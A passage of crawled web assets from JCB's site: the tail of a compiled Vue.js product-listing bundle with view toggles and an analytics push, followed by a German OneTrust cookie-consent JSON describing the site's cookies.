      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_1, [!isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': !isGridView.value
        }]),
        "data-qa": "list-view-btn",
        onClick: _cache[0] || (_cache[0] = $event => toggleView(false))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_3, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).listViewBtnText), 1)], 2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-button c-button--small c-attachment-listing-filter__toggle", {
          'c-attachment-listing-filter__toggle--active': isGridView.value
        }]),
        "data-qa": "grid-view-btn",
        onClick: _cache[1] || (_cache[1] = $event => toggleView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_4, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).gridViewBtnText), 1)], 2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 1,
        class: "unit-toggle--desktop"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters, (filter, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter_select, {
          key: filter.id,
          selectPosition: i,
          filter: filter
        }, null, 8, ["selectPosition", "filter"]);
      }), 128)), !(0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleHidden ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 0,
        disabled: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProductsCount < 2,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__compare",
        "data-qa": "compare-btn",
        onClick: _cache[2] || (_cache[2] = $event => comparisonView(true))
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_7, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).compareToggleText), 1)], 8, attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_6)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
        key: 3,
        class: "c-button c-button--small c-attachment-listing-filter__toggle c-attachment-listing-filter__toggle--active",
        onClick: _cache[3] || (_cache[3] = $event => comparisonView(false)),
        "data-qa": "exit-compare-btn"
      }, [attachment_listing_filtervue_type_script_setup_true_lang_js_hoisted_8, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).exitCompareToggleText), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), !isGridView.value || isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_system_toggle/* default */.A, {
        key: 4,
        class: "unit-toggle--mobile"
      })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])], 2);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/attachment-listing/attachment-listing-filter.vue



const attachment_listing_filter_exports_ = attachment_listing_filtervue_type_script_setup_true_lang_js;

/* harmony default export */ const attachment_listing_filter = (attachment_listing_filter_exports_);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js

const product_listingvue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing"
};
const product_listingvue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing__list c-product-listing__card-list--grid c-product-listing__card-list--grid c-product-listing__card-list--compare",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};






/* harmony default export */ const product_listingvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isGridView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isGridView);
    const isComparisonView = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isComparisonView);
    const isListingTypeAttachments = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isListingTypeAttachments);
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.sortProductsOnMount(config.products);
      productsStore.setFiltersOnMount(config.filters);
      productsStore.setListingTypeOnMount();
      viewItemListEcommerceGA();
    });
    function viewItemListEcommerceGA() {
      const gaPayload = {
        event: 'view_item_list',
        ecommerce: {
          currency: productsStore.currency,
          items: []
        }
      };
      productsStore.productsFiltered.forEach((product, index) => {
        gaPayload.ecommerce.items.push({
          item_id: product.SKU,
          item_name: product.title,
          item_category: product.category,
          product_flag1: product.productData.some(tag => tag.type === 'popular'),
          product_flag2: product.productData.some(tag => tag.type === 'new'),
          finance_available_item: product.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
          price: 0,
          quantity: 1,
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: index + 1
        });
      });
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }

    // Removed call to GAPush 27/11/2024 for 'prod_spec_load_product_list' JCBEV2024-1049

    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [isListingTypeAttachments.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(attachment_listing_filter, {
        key: 0
      })) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_listing_filter, {
        key: 1
      })), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", product_listingvue_type_script_setup_true_lang_js_hoisted_1, [isComparisonView.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", product_listingvue_type_script_setup_true_lang_js_hoisted_2, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(Object.values((0,reactivity_esm_bundler/* unref */.R1)(productsStore).comparisonProducts), (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", {
        key: 1,
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing__card-list", {
          'c-product-listing__card-list--grid': isGridView.value
        }]),
        itemscope: "",
        itemtype: "https://schema.org/ItemList",
        role: "list"
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(productsStore).productsFiltered, (product, i) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card/* default */.A, {
          key: product.id,
          product: product,
          position: i + 1
        }, null, 8, ["product", "position"]);
      }), 128))], 2))])], 64);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.vue



const product_listing_exports_ = product_listingvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing = (product_listing_exports_);
;// CONCATENATED MODULE: ./src/app/views/product-listing/product-listing.ts




function init() {
  const productListingEl = document.getElementById('product-listing');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (productListingEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_listing);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productListingEl);
  }
}
/* harmony default export */ const product_listing_product_listing = (init);

/***/ })

}]);
//# sourceMappingURL=9409.f1ae9b4c6a9f17a5885d.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/de.json
body_size: 32660
content:
{"DomainData":{"pclifeSpanYr":"Jahr","pclifeSpanYrs":"Jahre","pclifeSpanSecs":"Einige Sekunden","pclifeSpanWk":"Woche","pclifeSpanWks":"Wochen","pccontinueWithoutAcceptText":"Fortfahren ohne Akzeptieren","pccloseButtonType":"Icon","MainText":"Datenschutz-Präferenz-Center","MainInfoText":"Wenn Sie eine Website besuchen, kann diese Informationen über Ihren Browser abrufen oder speichern. Dies geschieht meist in Form von Cookies. Hierbei kann es sich um Informationen über Sie, Ihre Einstellungen oder Ihr Gerät handeln. Meist werden die Informationen verwendet, um die erwartungsgemäße Funktion der Website zu gewährleisten. Durch diese Informationen werden Sie normalerweise nicht direkt identifiziert. Dadurch kann Ihnen aber ein personalisierteres Web-Erlebnis geboten werden. Da wir Ihr Recht auf Datenschutz respektieren, können Sie sich entscheiden, bestimmte Arten von Cookies nicht zulassen. Klicken Sie auf die verschiedenen Kategorieüberschriften, um mehr zu erfahren und unsere Standardeinstellungen zu ändern. Die Blockierung bestimmter Arten von Cookies kann jedoch zu einer beeinträchtigten Erfahrung mit der von uns zur Verfügung gestellten Website und Dienste führen.","AboutText":"Weitere Informationen","AboutCookiesText":"Ihre Privatsphäre","ConfirmText":"Alle zulassen","AllowAllText":"Einstellungen speichern","CookiesUsedText":"Verwendete Cookies","CookiesDescText":"Beschreibung","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Aktiv","AlwaysActiveText":"Immer aktiv","AlwaysInactiveText":"Immer inaktiv","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Wenn Sie auf „Alle Cookies akzeptieren“ klicken, stimmen Sie der Speicherung von Cookies auf Ihrem Gerät zu, um die Websitenavigation zu verbessern, die Websitenutzung zu analysieren und unsere Marketingbemühungen zu unterstützen. ","AlertCloseText":"Schließen","AlertMoreInfoText":"Cookie-Einstellungen","AlertMoreInfoTextDialog":"Cookie-Einstellungen, Öffnet das Einstellungscenter-Dialogfeld","CookieSettingButtonText":"Cookie-Präferenzen","AlertAllowCookiesText":"Alle Cookies akzeptieren","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inaktiv","CookiesText":"Cookies","CategoriesText":"Cookie-Untergruppe","IsLifespanEnabled":false,"LifespanText":"Gültigkeitsdauer","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Meine Auswahl bestätigen","VendorListText":"Liste von IAB-Lieferanten","ThirdPartyCookieListText":"Cookie-Details","PreferenceCenterManagePreferencesText":"Einwilligungspräferenzen verwalten","PreferenceCenterMoreInfoScreenReader":"Wird in neuer Registerkarte geöffnet","CookieListTitle":"Cookie-Liste","CookieListDescription":"Ein Cookie ist ein kleines Datenpaket (Textdatei), das Ihr Browser auf Anweisung einer besuchten Website auf Ihrem Gerät speichert, um sich Informationen über Sie zu „merken“, wie etwa Ihre Spracheinstellungen oder Anmeldeinformationen. Diese Cookies werden von uns gesetzt und als Erstanbieter-Cookies bezeichnet. Wir verwenden auch Drittanbieter-Cookies, welche von einer anderen Domäne als die der von Ihnen besuchten Website stammen. Wie verwenden diese Cookies zur Unterstützung unserer Werbe- und Marketingmaßnahmen. Insbesondere verwenden wir Cookies und andere Tracker-Technologien für die folgenden Zwecke:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupDescriptionOTT":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupNameMobile":"Unbedingt erforderliche Cookies","GroupNameOTT":"Unbedingt erforderliche Cookies","GroupName":"Unbedingt erforderliche Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieser Cookie speichert Daten während Ihres Besuchs. Der Cookie merkt sich zum Beispiel eine Auswahl, die Sie getroffen haben oder welche Seite Sie zuvor gesehen haben. Ohne den Cookie funktioniert die Seite nur eingeschränkt.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen Eyeota, um interessenbasierte Werbung ausspielen zu können. Dabei handelt es sich um ein Angebot der Eyeota Pte Ldt., mit Sitz in Singapur, 12a Upper Circular Rd, 058410 Singapore. Dabei verarbeiten wir mit Hilfe des Cookies Besucherdaten, um entsprechend diese interessenbasierte Werbung ausspielen zu können. \nSie können Ihre Einwilligung jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie die Cookie-Einstellungen aufrufen und dort Ihre Auswahl ändern. \nDie Cookies werden spätestens nach einem Jahr gelöscht. Sie können die Erfassung durch Eyeota verhindern, indem Sie unter https://www.youronlinechoices.com/de/praferenzmanagement/ die entsprechende Einstellung zu \"Eyeota\" wählen. Wenn Sie sich für eine Abmeldung entscheiden, wird ein generisches Cookie in Ihrem Browser plaziert, welches Eyeota anweist, keine Werbung mehr auf ihren Browser auszurichten und die Verarbeitung von Daten in Bezug auf ihren Browser einzustellen.\nNähere Informationen zur Datenverarbeitung durch Eyeota finden Sie unter: https://www.eyeota.com/eyeota-marketplace-privacy-policy","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird von Websites festgelegt, die auf der Windows Azure-Cloudplattform ausgeführt werden. Es wird zum Lastenausgleich verwendet, um sicherzustellen, dass die Besucherseitenanforderungen in jeder Browsersitzung an denselben Server weitergeleitet werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a 